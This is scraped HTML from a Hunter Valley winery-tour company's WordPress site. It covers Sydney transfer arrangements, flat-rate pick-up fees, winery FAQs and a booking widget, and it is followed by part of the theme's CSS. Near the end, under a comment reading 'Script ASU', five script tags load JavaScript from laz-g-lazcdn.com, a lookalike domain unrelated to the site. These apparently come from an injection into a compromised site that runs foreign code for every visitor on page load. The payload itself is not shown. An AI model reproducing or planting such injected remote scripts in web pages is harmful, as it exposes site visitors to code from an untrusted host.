			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-464c2471 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="464c2471" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-286bdf6d" data-id="286bdf6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab45d8e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ab45d8e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wollombi</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2013e409" data-id="2013e409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438e9cbb elementor-widget elementor-widget-heading" data-id="438e9cbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$100 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a49dde7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a49dde7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a2d1e6d" data-id="5a2d1e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1faf2e5b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1faf2e5b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a894f4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a894f4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c336506" data-id="c336506" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786120c elementor-widget elementor-widget-heading" data-id="786120c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sydney Transfers</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-86a36b4 elementor-widget elementor-widget-text-editor" data-id="86a36b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>SYDNEY direct transfers</strong> are not available.</li><li><strong>To arrive from Sydney</strong> customers can catch the train between &#8216;Sydney-Newcastle-Maitland&#8217; and request a Two Fat Blokes pick-up/drop-off at &#8216;Maitland&#8217;.</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-1d9001c elementor-widget elementor-widget-heading" data-id="1d9001c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Transfer Fee Information</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4e3c67a elementor-widget elementor-widget-text-editor" data-id="4e3c67a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>Flat rate</strong> is a single price for pick-up/drop-off at that location whether it&#8217;s two people or a full group of people.</li><li><strong>Minimum 2 person pickup</strong> is required to operate the pickup service to fee based locations.</li><li><strong>Fees are in addition</strong> to your tour booking and will be collected by your guide at time of pick-up. Please pay these fees by cash, ATM&#8217;s will be available on the tour.</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-d9206ca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d9206ca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06ee9ca elementor-align-right elementor-widget elementor-widget-button" data-id="06ee9ca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48278" class="elementor elementor-48278 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0f97d4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f97d4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dd3046" data-id="0dd3046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c38e8e elementor-widget elementor-widget-heading" data-id="4c38e8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Visit Wineries</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-21a4ff6 elementor-widget elementor-widget-image" data-id="21a4ff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="825" height="550" src="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-825x550.jpg" class="attachment-large size-large wp-image-44691" alt="Rustic wooden winery building with visitors entering, sunny day" srcset="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-825x550.jpg 825w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-540x360.jpg 540w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-150x100.jpg 150w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-600x400.jpg 600w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-800x533.jpg 800w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18.jpg 1200w" sizes="(max-width: 825px) 100vw, 825px" />															</div>
				</div>
				<div class="elementor-element elementor-element-80d7dfb elementor-widget elementor-widget-text-editor" data-id="80d7dfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Discover up to 3 great wineries handpicked for you.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e96a64e elementor-widget elementor-widget-posts" data-id="e96a64e" data-element_type="widget" data-settings="{&quot;full_content_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="posts.full_content">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-full_content elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-4979 faq type-faq status-publish hentry question-tour question-wineries" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/how-long-will-we-spend-at-each-winery/" >
				How long will we spend at each winery?			</a>
		</h4>
		<p>There is no set time. Some winery experiences take longer than others. The average is about 45min &#8211; 1hour at each winery. </p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4977 faq type-faq status-publish hentry question-tour question-wineries" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/how-do-you-determine-which-wineries-are-best-for-my-group/" >
				How do you determine which wineries are best for my group?			</a>
		</h4>
		<p>Because we know the area so well and try to deliver the best experiences based on:<br />
&#8211; Rave reviews from previous tour groups<br />
&#8211; Boutique, non-touristy locations<br />
&#8211; Excellent wines, moderately priced<br />
&#8211; Warm &#038; friendly service<br />
&#8211; Perks available (cellar tours, barrel-tasting, wine-maker available, etc.)</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4975 faq type-faq status-publish hentry question-tour question-wineries" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/which-wineries-do-we-visit/" >
				Which wineries do we visit?			</a>
		</h4>
		<p>There is no set schedule of wineries. Our tour guides will take advantage of the best winery experiences available on that day, including special events, to make sure you get the most value from your itinerary, have an enjoyable day and maximise your taste time of the Hunter Valley.</p>
		</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-ec9db1d elementor-align-right elementor-widget elementor-widget-button" data-id="ec9db1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48235" class="elementor elementor-48235 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.book-now&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-311406e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="311406e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ed9dd00" data-id="2ed9dd00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70c1eba2 elementor-widget elementor-widget-shortcode" data-id="70c1eba2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="rezdy-widget-popup"><div class="rezdy-widget-loader"></div><div class="rezdy-widget-wrapper"></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-48411-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48411.css?ver=1769835666' type='text/css' media='all' />
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/js/custom-rezdy-script.js?ver=6.8.3" id="custom-rezdy-script-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/twofatblokes.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/twofatblokes.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/twofatblokes.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8fd8bb8efc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45300,"title":"Cheese%20%26%20Beer%20Matching%20-%20Two%20Fat%20Blokes","excerpt":"Enjoy tasty snacks that compliment craft beer varieties.","featuredImage":"https:\/\/twofatblokes.com.au\/wp-content\/uploads\/WM43934-1-825x550.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cfturnstile-elementor-forms-js-extra">
/* <![CDATA[ */
var cfturnstileElementorSettings = {"sitekey":"0x4AAAAAAADOXvGpmePo152m","position":"before","align":"left","theme":"light","mode":"turnstile","recaptchaSiteKey":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/elementor-forms.js?ver=2.5" id="cfturnstile-elementor-forms-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/twofatblokes.com.au\/wp-admin\/admin-ajax.php","nonce":"12b4256e30","urls":{"assets":"https:\/\/twofatblokes.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/twofatblokes.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/twofatblokes.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<!-- Script ASU -->
<script src="https://laz-g-lazcdn.com/ps/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/ks/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/rs/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/cn/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/ar/0.0.20/LazadaModLib.min9.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/style.css?ver=6.8.3
body_size: 22373
content:
/*   
Theme Name: Jtheme Jello Child
Theme URI: https://elementor.com
Description: Simple and lightweight Jezweb theme
Author: Jezweb
Author URI: https://www.jezweb.com.au/
Template: elementor-hello-theme-master
Text Domain: elementor-hello-theme-child
Version: 1.0
*/

.logo a {
    padding: 16px 30px;
    line-height: 1.1em !important;
}
.dialog-message {
    font-size: unset !important;
}
.footer-button .elementor-button-content-wrapper {
    display: block;
}
.footer-button .elementor-button-icon {
    color: #b6ad6f;
}
.elementor-widget-media-carousel .elementor-swiper-button i, .elementor-image-carousel-wrapper .elementor-swiper-button i {
    font-family: 'swiper-icons';
    outline: none;
}
.elementor-widget-media-carousel .elementor-swiper-button-prev i:before, .elementor-image-carousel-wrapper .elementor-swiper-button-prev i:before {
    content: 'prev';
}
.elementor-widget-media-carousel .elementor-swiper-button-next i:before, .elementor-image-carousel-wrapper .elementor-swiper-button-next i:before {
    content: 'next';
}
.swiper-reviews-wrapper .swiper-button-next, .swiper-reviews-wrapper .swiper-button-prev,
.swiper-tours .swiper-button-next, .swiper-tours .swiper-button-prev {
    background: #9c3115;
    border-radius: 10rem;
    width: 4rem;
    height: 4rem;
    color: #fff;
    text-align: center;
    outline: none;
}
.swiper-reviews-wrapper .swiper-button-prev{
	left: -3rem;
}
.swiper-reviews-wrapper .swiper-button-next{
	right: -3rem;
}
.swiper-reviews-wrapper .swiper-button-next:hover, .swiper-reviews-wrapper .swiper-button-prev:hover,
.swiper-tours .swiper-button-next:hover, .swiper-tours .swiper-button-prev:hover{
	background: #6D230F;
}
.swiper-tours .swiper-button-prev{
    left: -2rem;
}
.swiper-tours .swiper-button-next{
    right: -2rem;
}
.review {
    text-align: center;
}
.review-avatar {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    display: inline-block;
}
.review .review-avatar img {
    border-radius: 100%;
    width: 5rem;
    height: 5rem;
    margin-bottom: -2.5rem;
}
.review-avatar .fab {
    color: #ffffff;
    background: #333333;
    width: 28px;
    height: 28px;
    font-size: 16px;
    line-height: 28px;
    border-radius: 10rem;
    position: absolute;
    bottom: -2.2rem;
    right: 5px;
}
.review-avatar .fab.fa-avatar-1 {
    background: #b32f04;
}
.review-avatar .fab.fa-avatar-2 {
    background: #049d78;
}
.review-avatar .fab.fa-avatar-3 {
    background: #1864b0;
}
.review-avatar .fa-avatar-1:before {
    content: "\f1a0";
    color: #FFFFFF;
}
.review-avatar .fa-avatar-2:before {
    content: "\f262";
}
.review-avatar .fa-avatar-3:before {
    content: "\f39e";
}
.review-body {
    background: -moz-linear-gradient(top, rgba(255,255,255,1) 25%, rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,1) 25%,rgba(255,255,255,0) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,1) 25%,rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 );
    padding: 2rem 1rem 1rem;
}
.review-title {
    font-size: 1.2rem;
    line-height: 1.2em;
    font-weight: bold;
    margin-top: 0.5rem;
}
.review-name {
    font-size: 0.95rem;
    line-height: 1.2em;
    font-weight: normal;
    font-style: normal;
    display: block;
    margin-top: .5rem;
}

.swiper-tours .swiper-slide {
    background-color: #333333;
    color: #fff;
    height: auto;
}
.swiper-tours .swiper-slide .size-img {
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
    background: no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.swiper-tours .swiper-slide .size-img:after {
    display: block;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(51,51,51,0) 60%, rgba(51,51,51,1) 100%);
    background: -webkit-linear-gradient(top, rgba(51,51,51,0) 60%,rgba(51,51,51,1) 100%);
    background: linear-gradient(to bottom, rgba(51,51,51,0) 60%,rgba(51,51,51,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00333333', endColorstr='#333333',GradientType=0 );
    content: '';
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
}
.swiper-tours .swiper-body {
    padding: 0 2rem 4.75rem 2rem;
}
.swiper-tours .swiper-body h4{
    font-family: inherit;
    margin-bottom: 0.5rem;
}
.swiper-tours .swiper-body .text-light {
    color: #f8f9fa;
}
.swiper-tours .swiper-body .text-secondary {
    color: #b7ad70;
    margin-bottom: 0.5rem;
    text-transform: capitalize;
}
.swiper-tours .swiper-foot {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding-right: 2rem;
    padding-left: 2rem;
    padding-bottom: 2rem;
}
.swiper-tours .swiper-foot a.elementor-button {
    padding: .375rem .75rem;
    line-height: 1.5em;
    display: block;
}
.swiper-tours .swiper-button-next.swiper-button-disabled, .swiper-tours .swiper-button-prev.swiper-button-disabled{
    opacity: 0;
}

.card-list {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.card-item {
    align-items: stretch;
    display: flex;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    color: #333333;
}
.card-item .card {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    background-color: #FFFFFF;
    background-clip: border-box;
    margin-bottom: 2rem;
    padding-bottom: 2.5rem;
    color: inherit;
    width: 100%;
}
.card-item .card-row {
    margin-right: 0;
    margin-left: 0;
}
.card-item .card-img {
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
    background: no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.card-body {
    padding: 1.25rem;
}
.card-item h5 {
    font-family: inherit;
    color: #333333;
}
.card-item-button {
    border: 1px solid #333333;
    position: absolute;
    bottom: 1.25rem;
    right: 1.25rem;
    left: 1.25rem;
    text-align: center;
    border-radius: 10rem;
}
.card:hover .card-item-button{
    background: #333333;
    color: #FFFFFF;
}
.modal-open{
    overflow: hidden;
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal{
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
}
.modal-header .close:hover {
    background: none;
    opacity: 1;
}
.modal-content .modal-body a.btn {
    display: inline-block;
    vertical-align: middle;
    border: 0;
    padding: .375rem .75rem;
    color: #fff;
    background-color: #a32b00;
    border-radius: 30px;
}
.modal-content .modal-body a.btn:hover {
    background: #701E00;
}
.modal-content .modal-footer .button {
    display: inline-block;
    vertical-align: middle;
    padding: .375rem .75rem;
    color: inherit;
    border-radius: 30px;
    background: transparent;
    font-weight: normal;
    border: 1px solid #444444;
    cursor: pointer;
    outline: none;
}
.modal-content .modal-footer .button:hover{
    background: #444444;
    color: #FFFFFF;
}
.modal-dialog {
    position: relative;
    z-index: 2;
    width: auto;
    margin: .5rem;
    pointer-events: none;
    max-width: 500px;
    margin: 1.75rem auto;
}
.modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100vw;
    height: 100vh;
    background-color: #000;
    opacity: 0.5;
}
.modal.show .modal-dialog {
    transform: none;
}
.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.2);
    outline: 0;
}
.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem 1rem;
    border-bottom: 1px solid #dee2e6;
}
.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
}
.modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto;
    float: right;
    font-size: 1.65rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
    background: none;
    border: 0;
    border-radius: 0;
    cursor: pointer;
    outline: none;
}
.card-list .modal-content .size-img {
    padding-bottom: 75%;
    height: 0;
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
    background: no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.card-list .modal-content .size-img .btn {
    position: absolute;
    right: 1rem;
    bottom: 1rem;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
    display: inline-block;
    vertical-align: middle;
    padding: .375rem .75rem;
    color: inherit;
    border-radius: 30px;
    border: 0;
    cursor: pointer;
}
.card-list .modal-content .size-img .btn:hover {
    background-color: #e2e6ea;
    border-color: #dae0e5;
}
.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem;
}
.modal-footer {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #dee2e6;
}
.partners-row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.partners-col {
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}
.partners-col .promo h4 {
    font-family: inherit;
}
.partners-col .promo a {
    color: inherit;
}
.partners-col .promo a:hover {
    color: #9D3215;
}
table.table-transfers {
    width: 100%;
    margin-bottom: 1rem;
}
.table-transfers tr td, .table-transfers tr th {
    padding: 10px 0;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
    text-align: left;
}
.table-transfers .text-danger {
    color: #dc3545;
}
.transfers-row .transfers-heading {
    font-family: inherit;
}
.transfers-row {
    margin-bottom: 1rem;
}
.transfers-row ul {
    padding-left: 1rem;
}
body .faqs-wrapper h4 {
    font-family: inherit;
}
.icon-inline .elementor-button-content-wrapper {
    display: block;
}
.swiper-tours-gallery {
    height: 577px;
}
.slide-image {
    background: no-repeat 50%;
    -webkit-background-size: cover;
    background-size: cover;
    height: 100%;
    position: relative;
}
.hide {
    display: none !important;
}
.tours-overview-heading {
